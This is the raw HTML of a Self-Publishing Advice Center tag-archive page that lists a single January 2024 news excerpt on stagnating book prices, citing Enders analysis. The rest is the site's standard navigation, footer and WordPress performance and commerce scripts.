	<div id="top-bar-social-alt" class="clr top-bar-right"><div class="social_icons_right">
	<a href="https://twitter.com/indieauthoralli" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg" ><span class="screen-reader-text">Twitter</span></a>

<a href="https://www.facebook.com/AllianceIndieAuthors" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg" ><span class="screen-reader-text">Facebook</span></a>


<a href="https://www.allianceindependentauthors.org/podcast/" title="Podcast" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg" ><span class="screen-reader-text">Podcast</span></a>


<a href="https://allianceindependentauthors.org/members/join/" title="Join ALLi" target="_blank" class="join_alli_btn">JOIN ALLi</a>


</div></div><!-- #top-bar-social-alt -->

		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header data-rocket-location-hash="da8f1d37d7648feab26f553868402583" id="site-header" class="header-one wpex-full-width wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://selfpublishingadvice.org/" rel="home" class="main-logo"><img width="245" height="80" src="https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg" alt="The Self-Publishing Advice Center" class="logo-img" data-no-retina="data-no-retina" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-211684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/"><span class="link-inner">How to Use</span></a></li>
<li id="menu-item-192321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/"><span class="link-inner">Podcast</span></a></li>
<li id="menu-item-238272" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-213565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-213565"><a href="https://selfpublishingadvice.org/conference/"><span class="link-inner">Conference <span class="nav-arrow top-level ticon ticon-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-237776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/"><span class="link-inner">Self-Publishing Advice Conference 2025</span></a></li>
	<li id="menu-item-238026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/"><span class="link-inner">Our Valued Sponsors<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-237775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/"><span class="link-inner">Why Sponsor the Self-Publishing Advice Conference?</span></a></li>
	</ul>
</li>
	<li id="menu-item-237947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/"><span class="link-inner">Free “Write Your Why” Competition</span></a></li>
</ul>
</li>
<li id="menu-item-223286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/"><span class="link-inner">Services Ratings</span></a></li>
<li id="menu-item-223288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/"><span class="link-inner">Award Ratings</span></a></li>
<li id="menu-item-238682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com"><span class="link-inner">Buy Books</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://selfpublishingadvice.org/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://selfpublishingadvice.org/cart/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main data-rocket-location-hash="4ac605a8190f891cb3f6b11d861dc2d6" id="main" class="site-main clr">

				


<header class="page-header wpex-supports-mods branding_img">

	
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>Events Calendar</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://selfpublishingadvice.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Enders book price</span></span></span></nav>	</div><!-- .page-header-inner -->

	<span class="page-header-overlay" style="background-color:#32B8D1"></span>

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
				
<div id="blog-entries" class="entries clr infinite-scroll-wrap">
<article id="post-230807" class="blog-entry clr large-image-entry-style col-1 post-230807 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-1000-true-fans tag-book-prices tag-booktok tag-enders-book-price tag-self-publishing-3-0 tag-selfpub3 entry has-media">

	<div class="blog-entry-inner clr">

		
<div class="blog-entry-media entry-media wpex-clr wpex-image-hover opacity">

	
		<a href="https://selfpublishingadvice.org/self-publishing-news-stagnating-book-prices/" title="Self-Publishing News: Is SelfPub3’s Emphasis on Direct Reader Relationships the Answer to Stagnating Book Prices?" rel="bookmark" class="blog-entry-media-link">
			<img src="https://selfpublishingadvice.org/wp-content/uploads/2024/01/25th-January-.jpg.webp" alt='' data-no-retina width="1280" height="639" />								</a><!-- .blog-entry-media-link -->

		
	
</div><!-- .blog-entry-media -->

<header class="blog-entry-header wpex-clr">
	<h2 class="blog-entry-title entry-title"><a href="https://selfpublishingadvice.org/self-publishing-news-stagnating-book-prices/" rel="bookmark">Self-Publishing News: Is SelfPub3’s Emphasis on Direct Reader Relationships the Answer to Stagnating Book Prices?</a></h2>
	</header>
<div class="blog-entry-excerpt wpex-clr">

	Analysis by Enders say that the selling price of bookshad risen from £7.81 to £8.97 from 2001 to 2023. If the price had gone up in real terms, it would now be £13.80. This comes at a time when the cost of producing books has risen sharply...
</div><!-- .blog-entry-excerpt -->
<div class="blog-entry-readmore clr">
	<a href="https://selfpublishingadvice.org/self-publishing-news-stagnating-book-prices/" class="theme-button">Read more<span class="readmore-rarr hidden">&rarr;</span></a>
</div><!-- .blog-entry-readmore -->
<ul class="meta clr meta-with-title">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">January 25, 2024</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://selfpublishingadvice.org/author/danholloway/" title="Posts by Dan Holloway" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Dan Holloway</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/category/news/" class="term-2545">News</a></li>
			
		
	
		
			
				<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/self-publishing-news-stagnating-book-prices/#comments_reply" class="comments-link" >0 Comments</a></li>

			
		
	
</ul><!-- .meta -->
	</div><!-- .blog-entry-inner -->

</article><!-- .blog-entry -->
</div>
		<div class="infinite-scroll-nav clr">
			<div class="alignleft newer-posts"></div>
			<div class="alignright older-posts"></div>
		</div>

	
				
				 
			</div><!-- #content -->

		
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
        <footer data-rocket-location-hash="ab66aa2f491575dc5e9e876e1b225559" id="footer" class="site-footer alli-website-style-2022-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div id="footer-inner" class="site-footer-inner container clr">
                <div id="footer-widgets" class="wpex-row clr gap-30">
                    <div id="awsf-1" class="footer-box col-1">
                        <div class="footer-widget widget widget_text clr">
                            <div class="widget-title">
                                <a href="https://selfpublishingadvice.org" rel="home" class="footer-logo-link"><img src="https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=" class="footer-logo"></a>                            </div>
                            <div id="awsf-1-textwidget" class="textwidget">
                                <div id="awsf-1-text" class="element widget_text">
                                    <div class="textwidget">
                                                                                <p>This self-publishing advice center is <br>
                                            brought to you by The Alliance of <br>
                                            Independent Authors.</p>
                                        <p>To join or learn more, visit <br><a href="https://www.allianceindependentauthors.org/" onclick="javascript:window.open('https://www.allianceindependentauthors.org/'); return false;">allianceindependentauthors.org/join</a></p>
                                    </div>
                                </div>
                                
                                                                <div id="awsf-1-socials" class="footer-socials element widget_text">
                                    <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="awsf-2" class="footer-box col-2">
                        <div id="awsf-2-text" class="footer-widget widget widget_text clr">
                            <nav class="navigation-menu alli-2022-footer-menu-wrapper">
                                <ul id="alli-2022-footer-col-1" class="alli-2022-footer-menu"><li id="menu-item-220809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220809 nav-item"><a href="#" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-220810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220810 nav-item"><a href="https://selfpublishingadvice.org/about/" class="nav-link">Self-publishing Advice Centre</a></li>
	<li id="menu-item-220811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220811 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-advice-centre-team/" class="nav-link">Team</a></li>
	<li id="menu-item-220812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220812 nav-item"><a href="https://selfpublishingadvice.org/alli-guest-blogger-guidelines/" class="nav-link">Write For Us</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-2" class="alli-2022-footer-menu"><li id="menu-item-220831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220831 nav-item"><a href="#" class="nav-link">Advice</a>
<ul class="sub-menu">
	<li id="menu-item-220832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220832 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-guides-for-authors/" class="nav-link">Guidebooks</a></li>
	<li id="menu-item-220833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220833 nav-item"><a href="https://selfpublishingadvice.org/podcast/" class="nav-link">Podcast</a></li>
	<li id="menu-item-225402" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-225402 nav-item"><a href="https://selfpublishingadvice.org/alli-blog/" class="nav-link">Blog</a></li>
	<li id="menu-item-220835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220835 nav-item"><a href="https://selfpublishingadvice.org/planning-workshops/" class="nav-link">Workshops</a></li>
	<li id="menu-item-220836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220836 nav-item"><a href="https://selfpublishingadvice.org/conference/" class="nav-link">Conference</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-3" class="alli-2022-footer-menu"><li id="menu-item-220855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220855 nav-item"><a href="#" class="nav-link">Ratings</a>
<ul class="sub-menu">
	<li id="menu-item-220856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220856 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-services-watchdog/" class="nav-link">Watchdog</a></li>
	<li id="menu-item-225403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225403 nav-item"><a href="https://selfpublishingadvice.org/best-self-publishing-services/" class="nav-link">Service Ratings</a></li>
	<li id="menu-item-225404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225404 nav-item"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/" class="nav-link">Awards Ratings</a></li>
	<li id="menu-item-220859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220859 nav-item"><a href="https://selfpublishingadvice.org/alli-self-publishing-services-directory/" class="nav-link">Approved Services Directory</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-4" class="alli-2022-footer-menu"><li id="menu-item-220878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220878 nav-item"><a href="https://selfpublishingadvice.org/contact/" class="nav-link">Contact</a></li>
</ul>                            </nav>
                            
                            <div id="awsf-2-socials" class="footer-socials element widget_text">
                                <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-inner-row-2" class="site-footer-inner container clr">
                <p><span class="item">2026 Self-Publishing Advice</span><span class="separator">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span class="item">Alliance Of Independent Authors</span></p>
            </div>
        </footer>

		
	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->



		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		
<div data-rocket-location-hash="7c168216638456647b4534662d5afd37" id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div data-rocket-location-hash="a8d3b1c7db547a982350088004e3af61" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/">How to Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-213565"><a href="https://selfpublishingadvice.org/conference/">Conference</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/">Self-Publishing Advice Conference 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/">Our Valued Sponsors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/">Why Sponsor the Self-Publishing Advice Conference?</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/">Free “Write Your Why” Competition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/">Services Ratings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/">Award Ratings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com">Buy Books</a></li>
</ul></div></div>
<div data-rocket-location-hash="f69651a1860aa03f61fac300932e9d62" id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://selfpublishingadvice.org/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<div data-rocket-location-hash="44d41877e0bbb06b7bbb08e244a72391" class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div data-rocket-location-hash="8a1bf16c7d3c94795112f707e9b300a1" class="wpex-inner wpex-scale">
		<div data-rocket-location-hash="58e58ffef4ea5d15681c24708ed41997" class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://selfpublishingadvice.org/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div data-rocket-location-hash="8018b23ee4210646f07280d2372917da" id="sidr-close"><div data-rocket-location-hash="bc166176dd6bf19cda1850181c505d84" class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	
	<div data-rocket-location-hash="f7bdc47b4c9a735dff090609563c70e7" id="lhea-modal-loader"><div data-rocket-location-hash="1d9818a179fefb9698cfc053b739ced2"><i class="fa fa-spinner fa-pulse"></i><div data-rocket-location-hash="460f49808d5c0c0360925512f060a8d2" class="lhea-loader-text">Loading...</div></div></div>


<script type="text/javascript" src="https://selfpublishingadvice.kit.com/commerce.js?ver=708d74ee800e18ba9606a190f61b55ff" id="convertkit-commerce-js" data-rocket-defer defer></script>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/planning-2022/|/planning-2023/|/planning2023/|/best-self-publishing-services/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://selfpublishingadvice.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>






<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://selfpublishingadvice.org/wp-admin/admin-ajax.php","debug":"","nonce":"cedd1c1d8c","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>




<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dae7bea122e03b5549187ae3489425a0","fragment_name":"wc_fragments_dae7bea122e03b5549187ae3489425a0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>











<script>var rocket_beacon_data = {"ajax_url":"https:\/\/selfpublishingadvice.org\/wp-admin\/admin-ajax.php","nonce":"b1c7d92a19","url":"https:\/\/selfpublishingadvice.org\/tag\/enders-book-price","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://selfpublishingadvice.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var 